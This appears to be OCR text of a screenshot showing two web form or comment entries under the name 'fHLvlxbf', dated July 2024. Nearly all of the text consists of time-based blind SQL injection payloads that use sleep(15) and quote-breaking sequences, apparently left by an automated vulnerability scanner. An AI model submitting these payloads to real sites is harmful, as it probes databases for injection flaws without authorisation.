
fHLvlxbf
JUL 15, 2024
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fHLvlxbf
JUL 15, 2024
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z